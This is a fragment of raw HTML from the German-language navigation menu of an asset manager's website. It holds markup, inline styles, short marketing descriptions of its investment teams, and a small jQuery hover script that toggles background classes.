id="kurtosys-menu-item-1662" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1662"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1661" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1661"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-293d4983 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="293d4983" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6df4ecdb capabilities-menu-background-container capabilities-menu-background-container-default" data-id="6df4ecdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-660bcfd4" data-id="660bcfd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40f72be5 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="40f72be5" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1819">.elementor-1819 .elementor-element.elementor-element-6967397 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1819 .elementor-element.elementor-element-6967397 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-1467568 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1819 .elementor-element.elementor-element-1467568 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1819 .elementor-element.elementor-element-51d88e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1819 .elementor-element.elementor-element-3babc6d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4533">.elementor-4533 .elementor-element.elementor-element-01e6d34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4533 .elementor-element.elementor-element-01e6d34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4533 .elementor-element.elementor-element-62beffd .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4533 .elementor-element.elementor-element-62beffd > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4533 .elementor-element.elementor-element-6c78a01{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4533 .elementor-element.elementor-element-8c0288d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1826">.elementor-1826 .elementor-element.elementor-element-df8d382 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1826 .elementor-element.elementor-element-df8d382 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1826 .elementor-element.elementor-element-df8042c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1826 .elementor-element.elementor-element-df8042c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1826 .elementor-element.elementor-element-8bd4351{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1826 .elementor-element.elementor-element-66096cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1827">.elementor-1827 .elementor-element.elementor-element-1a57a95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1827 .elementor-element.elementor-element-1a57a95 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c108198 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1827 .elementor-element.elementor-element-c108198 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1827 .elementor-element.elementor-element-35e61bd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1827 .elementor-element.elementor-element-1a67752{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1828">.elementor-1828 .elementor-element.elementor-element-8cdb14b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1828 .elementor-element.elementor-element-8cdb14b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1828 .elementor-element.elementor-element-15d7dc9 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1828 .elementor-element.elementor-element-15d7dc9 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1828 .elementor-element.elementor-element-bfd4b44{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1828 .elementor-element.elementor-element-d70728d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1830">.elementor-1830 .elementor-element.elementor-element-ec50488 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1830 .elementor-element.elementor-element-ec50488 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1830 .elementor-element.elementor-element-a737ae7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1830 .elementor-element.elementor-element-a737ae7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1830 .elementor-element.elementor-element-10f98eb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1830 .elementor-element.elementor-element-74c1ba1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-3582">.elementor-3582 .elementor-element.elementor-element-1e0c0c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3582 .elementor-element.elementor-element-1e0c0c5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3582 .elementor-element.elementor-element-75f8077 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3582 .elementor-element.elementor-element-75f8077 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3582 .elementor-element.elementor-element-cdd4474{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3582 .elementor-element.elementor-element-d1879ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1831">.elementor-1831 .elementor-element.elementor-element-a5b5435 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1831 .elementor-element.elementor-element-a5b5435 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1831 .elementor-element.elementor-element-b3b5e1f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1831 .elementor-element.elementor-element-b3b5e1f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1831 .elementor-element.elementor-element-06af362{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1831 .elementor-element.elementor-element-e895f9b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1812 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1819" class="elementor elementor-1819">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3babc6d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3babc6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6967397" data-id="6967397" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1467568 elementor-widget elementor-widget-heading" data-id="1467568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51d88e5 elementor-widget elementor-widget-text-editor" data-id="51d88e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-4532 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4533" class="elementor elementor-4533">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8c0288d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c0288d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01e6d34" data-id="01e6d34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62beffd elementor-widget elementor-widget-heading" data-id="62beffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6c78a01 elementor-widget elementor-widget-text-editor" data-id="6c78a01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Das Ecofin-Team verwaltet eine Reihe globaler thematischer Aktienstrategien mit dem Ziel, den Kunden hohe risikobereinigte Renditen zu bieten und gleichzeitig einige der größten ökologischen Herausforderungen unseres Planeten anzugehen, wie die Dekarbonisierung der Energieversorgung und der Infrastruktur.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1813 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1826" class="elementor elementor-1826">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-66096cd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66096cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df8d382" data-id="df8d382" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df8042c elementor-widget elementor-widget-heading" data-id="df8042c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8bd4351 elementor-widget elementor-widget-text-editor" data-id="8bd4351" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1814 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1827" class="elementor elementor-1827">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1a67752 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a67752" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a57a95" data-id="1a57a95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c108198 elementor-widget elementor-widget-heading" data-id="c108198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-35e61bd elementor-widget elementor-widget-text-editor" data-id="35e61bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1629 current_page_item kurtosys-custom-nav__item kurtosys-custom-nav__item-1815 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1828" class="elementor elementor-1828">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d70728d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d70728d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cdb14b" data-id="8cdb14b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15d7dc9 elementor-widget elementor-widget-heading" data-id="15d7dc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bfd4b44 elementor-widget elementor-widget-text-editor" data-id="bfd4b44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Wir suchen gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1817 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1830" class="elementor elementor-1830">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74c1ba1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c1ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec50488" data-id="ec50488" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a737ae7 elementor-widget elementor-widget-heading" data-id="a737ae7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-10f98eb elementor-widget elementor-widget-text-editor" data-id="10f98eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3581 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3582" class="elementor elementor-3582">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d1879ac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1879ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e0c0c5" data-id="1e0c0c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75f8077 elementor-widget elementor-widget-heading" data-id="75f8077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd4474 elementor-widget elementor-widget-text-editor" data-id="cdd4474" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nachhaltigkeit im weitesten Sinne verändert das Anlageumfeld strukturell – sowohl von der Risiko- als auch von der Chancenbetrachtung her betrachtet. Das Redwheel Sustainable Growth Team ist bestrebt, strukturelle längerfristige Themen und Dynamiken in der Wirtschaft und der Gesellschaft zu identifizieren.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1818 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1831" class="elementor elementor-1831">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e895f9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e895f9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5b5435" data-id="a5b5435" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b5e1f elementor-widget elementor-widget-heading" data-id="b3b5e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-06af362 elementor-widget elementor-widget-text-editor" data-id="06af362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ba8290d elementor-widget elementor-widget-ksys-html-js-widget" data-id="ba8290d" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".kurtosys-custom-nav__item-332, .menu-item-cb").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-convertible-bonds"
    );
  });
  jQuery(".kurtosys-custom-nav__item-339, .menu-item-efm").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-emerging-and-frontier-markets"
    );
  });
  jQuery(".kurtosys-custom-nav__item-338, .menu-item-eao").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-european-active-ownership"
    );
  });
  jQuery(".kurtosys-custom-nav__item-5195, .menu-item-gei").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-equity-income"
    );
  });
  jQuery(".kurtosys-custom-nav__item-341, .menu-item-ghe").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-horizon-equity"
    );
  });
  jQuery(".kurtosys-custom-nav__item-342, .menu-item-jae").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-japan-active-engagement"
    );
  });
  jQuery(".kurtosys-custom-nav__item-336, .menu-item-ukvi").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-uk-value-income"
    );
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1657"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1659" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1659"><a href="https://www.redwheel.com/de/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
